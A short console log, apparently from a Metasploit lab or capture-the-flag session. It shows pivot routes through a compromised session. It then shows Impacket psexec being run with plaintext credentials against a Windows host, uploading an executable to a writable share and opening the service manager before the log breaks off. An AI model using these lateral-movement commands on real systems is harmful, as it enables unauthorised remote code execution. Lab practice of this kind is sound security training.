 msf5 > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
10.10.10.3 255.255.255.255 Session 1
10.10.10.17 255.255.255.255 Session 1
10.10.10.40 255.255.255.255 Session 1
[*] There are currently no IPv6 routes defined.
msf5 >
msf5 > python3 psexec.py Johnny:blue@10.10.10.40
[*] exec: python3 psexec.py Johnny:blue@10.10.10.40
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.40.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[*] Found writable share cshare
[*] Uploading file mihlmunn.exe
[*] Opening SVCManager on 10.10.10.40.....